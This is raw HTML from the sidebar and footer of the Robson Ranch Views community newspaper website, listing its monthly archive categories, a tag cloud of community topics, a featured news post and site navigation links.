	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="732">January 2022</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="736">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="725">December 2021</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="715">November 2021</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="719">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="704">October 2021</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="708">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="694">September 2021</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="686">August 2021</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="676">July 2021</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="666">June 2021</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="657">May 2021</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="641">April 2021</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="628">March 2021</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="621">February 2021</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="613">January 2021</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="604">December 2020</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="596">November 2020</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="588">October 2020</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="582">September 2020</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">August 2020</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="561">July 2020</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">June 2020</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">Updated News</option>
	<option class="level-0" value="3">June 2014</option>
	<option class="level-0" value="10">September 2014</option>
	<option class="level-0" value="37">October 2014</option>
	<option class="level-0" value="63">November 2014</option>
	<option class="level-0" value="89">December 2014</option>
	<option class="level-0" value="105">January 2015</option>
	<option class="level-0" value="112">February 2015</option>
	<option class="level-0" value="121">March 2015</option>
	<option class="level-0" value="129">April 2015</option>
	<option class="level-0" value="137">May 2015</option>
	<option class="level-0" value="146">June 2015</option>
	<option class="level-0" value="155">July 2015</option>
	<option class="level-0" value="162">August 2015</option>
	<option class="level-0" value="168">September 2015</option>
	<option class="level-0" value="177">October 2015</option>
	<option class="level-0" value="185">November 2015</option>
	<option class="level-0" value="193">December 2015</option>
	<option class="level-0" value="206">January 2016</option>
	<option class="level-0" value="219">February 2016</option>
	<option class="level-0" value="224">March 2016</option>
	<option class="level-0" value="227">April 2016</option>
	<option class="level-0" value="232">May 2016</option>
	<option class="level-0" value="237">June 2016</option>
	<option class="level-0" value="242">July 2016</option>
	<option class="level-0" value="247">August 2016</option>
	<option class="level-0" value="251">September 2016</option>
	<option class="level-0" value="258">October 2016</option>
	<option class="level-0" value="262">November 2016</option>
	<option class="level-0" value="275">December 2016</option>
	<option class="level-0" value="281">January 2017</option>
	<option class="level-0" value="284">February 2017</option>
	<option class="level-0" value="294">March 2017</option>
	<option class="level-0" value="302">April 2017</option>
	<option class="level-0" value="309">May 2017</option>
	<option class="level-0" value="313">June 2017</option>
	<option class="level-0" value="320">July 2017</option>
	<option class="level-0" value="323">August 2017</option>
	<option class="level-0" value="326">September 2017</option>
	<option class="level-0" value="332">October 2017</option>
	<option class="level-0" value="336">November 2017</option>
	<option class="level-0" value="342">December 2017</option>
	<option class="level-0" value="349">January 2018</option>
	<option class="level-0" value="350">February 2018</option>
	<option class="level-0" value="354">March 2018</option>
	<option class="level-0" value="357">April 2018</option>
	<option class="level-0" value="361">May 2018</option>
	<option class="level-0" value="363">June 2018</option>
	<option class="level-0" value="365">July 2018</option>
	<option class="level-0" value="370">August 2018</option>
	<option class="level-0" value="371">September 2018</option>
	<option class="level-0" value="374">October 2018</option>
	<option class="level-0" value="376">November 2018</option>
	<option class="level-0" value="383">December 2018</option>
	<option class="level-0" value="392">January 2019</option>
	<option class="level-0" value="394">February 2019</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="409">March 2019</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="423">April 2019</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="433">May 2019</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="442">June 2019</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="452">July 2019</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="460">August 2019</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="463">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="472">September 2019</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="482">October 2019</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">November 2019</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Feaures</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="503">December 2019</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-0" value="512">January 2020</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="514">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="520">Web Exclusive</option>
	<option class="level-0" value="521">February 2020</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="528">March 2020</option>
	<option class="level-1" value="529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="536">April 2020</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="548">May 2020</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="552">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-12185" class="c12 post-12185 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://robsonranchviews.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-11">November 11, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://robsonranchviews.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-12185 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.robsonranchazhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.robsonranchgolfclub.blogspot.com/">Robson Ranch Golf Club</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchviews.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 18.876033057851pt;" aria-label="art (152 items)">art</a>
<a href="https://robsonranchviews.com/tag/ask-your-agents/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 10.776859504132pt;" aria-label="Ask Your Agents (5 items)">Ask Your Agents</a>
<a href="https://robsonranchviews.com/tag/bridge/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 14.652892561983pt;" aria-label="Bridge (27 items)">Bridge</a>
<a href="https://robsonranchviews.com/tag/casa-grande-rc-flyers/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 15.694214876033pt;" aria-label="Casa Grande RC Flyers (42 items)">Casa Grande RC Flyers</a>
<a href="https://robsonranchviews.com/tag/charities/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 9.0413223140496pt;" aria-label="charities (2 items)">charities</a>
<a href="https://robsonranchviews.com/tag/charity/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 13.553719008264pt;" aria-label="Charity (17 items)">Charity</a>
<a href="https://robsonranchviews.com/tag/city-of-eloy/" class="tag-cloud-link tag-link-54 tag-link-position-7" style="font-size: 8pt;" aria-label="City of Eloy (1 item)">City of Eloy</a>
<a href="https://robsonranchviews.com/tag/classes/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 15.98347107438pt;" aria-label="classes (47 items)">classes</a>
<a href="https://robsonranchviews.com/tag/clubs/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 10.776859504132pt;" aria-label="clubs (5 items)">clubs</a>
<a href="https://robsonranchviews.com/tag/conservation-corner/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 10.314049586777pt;" aria-label="Conservation Corner (4 items)">Conservation Corner</a>
<a href="https://robsonranchviews.com/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 22pt;" aria-label="events (522 items)">events</a>
<a href="https://robsonranchviews.com/tag/fishing/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Fishing (1 item)">Fishing</a>
<a href="https://robsonranchviews.com/tag/fitness/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 15.867768595041pt;" aria-label="fitness (45 items)">fitness</a>
<a href="https://robsonranchviews.com/tag/friendship/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 8pt;" aria-label="Friendship (1 item)">Friendship</a>
<a href="https://robsonranchviews.com/tag/games/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.314049586777pt;" aria-label="games (4 items)">games</a>
<a href="https://robsonranchviews.com/tag/governors-of-arizona/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="Governors of Arizona (1 item)">Governors of Arizona</a>
<a href="https://robsonranchviews.com/tag/hiking-club/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 9.7355371900826pt;" aria-label="Hiking Club (3 items)">Hiking Club</a>
<a href="https://robsonranchviews.com/tag/hunting/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="Hunting (1 item)">Hunting</a>
<a href="https://robsonranchviews.com/tag/jazz/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 9.7355371900826pt;" aria-label="Jazz (3 items)">Jazz</a>
<a href="https://robsonranchviews.com/tag/mahjong/" class="tag-cloud-link tag-link-39 tag-link-position-20" style="font-size: 9.7355371900826pt;" aria-label="Mahjong (3 items)">Mahjong</a>
<a href="https://robsonranchviews.com/tag/material-girls/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 16.446280991736pt;" aria-label="Material Girls (56 items)">Material Girls</a>
<a href="https://robsonranchviews.com/tag/movies/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 8pt;" aria-label="Movies (1 item)">Movies</a>
<a href="https://robsonranchviews.com/tag/neighbors/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="Neighbors (1 item)">Neighbors</a>
<a href="https://robsonranchviews.com/tag/notices/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 9.7355371900826pt;" aria-label="notices (3 items)">notices</a>
<a href="https://robsonranchviews.com/tag/pickleball/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 17.256198347107pt;" aria-label="pickleball (78 items)">pickleball</a>
<a href="https://robsonranchviews.com/tag/pickleball-club/" class="tag-cloud-link tag-link-9 tag-link-position-26" style="font-size: 13.090909090909pt;" aria-label="Pickleball Club (14 items)">Pickleball Club</a>
<a href="https://robsonranchviews.com/tag/politics/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Politics (1 item)">Politics</a>
<a href="https://robsonranchviews.com/tag/recipes/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.760330578512pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://robsonranchviews.com/tag/robson-ranch-sunshine-committee/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 9.0413223140496pt;" aria-label="Robson Ranch Sunshine Committee (2 items)">Robson Ranch Sunshine Committee</a>
<a href="https://robsonranchviews.com/tag/rosson-house/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 8pt;" aria-label="Rosson House (1 item)">Rosson House</a>
<a href="https://robsonranchviews.com/tag/rrfgc/" class="tag-cloud-link tag-link-1458 tag-link-position-31" style="font-size: 8pt;" aria-label="RRFGC (1 item)">RRFGC</a>
<a href="https://robsonranchviews.com/tag/rrlga/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.96694214876pt;" aria-label="RRLGA (70 items)">RRLGA</a>
<a href="https://robsonranchviews.com/tag/sot/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 16.157024793388pt;" aria-label="SOT (50 items)">SOT</a>
<a href="https://robsonranchviews.com/tag/sports/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.471074380165pt;" aria-label="sports (7 items)">sports</a>
<a href="https://robsonranchviews.com/tag/storage/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://robsonranchviews.com/tag/support-our-troops/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 16.504132231405pt;" aria-label="Support Our Troops (58 items)">Support Our Troops</a>
<a href="https://robsonranchviews.com/tag/tennis-club-at-robson-ranch/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 9.7355371900826pt;" aria-label="Tennis Club at Robson Ranch (3 items)">Tennis Club at Robson Ranch</a>
<a href="https://robsonranchviews.com/tag/the-remodeling-corner/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 11.471074380165pt;" aria-label="The Remodeling Corner (7 items)">The Remodeling Corner</a>
<a href="https://robsonranchviews.com/tag/travel/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 14.132231404959pt;" aria-label="Travel (22 items)">Travel</a>
<a href="https://robsonranchviews.com/tag/veterans-voice/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.280991735537pt;" aria-label="Veterans’ Voice (10 items)">Veterans’ Voice</a>
<a href="https://robsonranchviews.com/tag/viva-grande/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 8pt;" aria-label="Viva Grande (1 item)">Viva Grande</a>
<a href="https://robsonranchviews.com/tag/water-sports/" class="tag-cloud-link tag-link-13 tag-link-position-42" style="font-size: 8pt;" aria-label="water sports (1 item)">water sports</a>
<a href="https://robsonranchviews.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 10.314049586777pt;" aria-label="Welcome New Neighbors (4 items)">Welcome New Neighbors</a>
<a href="https://robsonranchviews.com/tag/wine/" class="tag-cloud-link tag-link-35 tag-link-position-44" style="font-size: 13.553719008264pt;" aria-label="Wine (17 items)">Wine</a>
<a href="https://robsonranchviews.com/tag/zumba/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="Zumba (1 item)">Zumba</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--1c5af--><!--1c5af--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchviews.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-site-nav-container"><ul id="menu-site-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://robsonranchviews.com">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://robsonranchviews.com/about/">About</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a target="_blank" href="https://fliphtml5.com/bookcase/egqf">Archives</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robsonranchviews.com/change-address/">Change of Address</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-18566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18566"><a href="https://robsonranchviews.com/in-passing/">In Passing</a></li>
<li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16779"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9398"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-18565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18565"><a href="https://robsonranchviews.com/map/">Robson Ranch Community Map</a></li>
<li id="menu-item-9309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-18898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18898"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
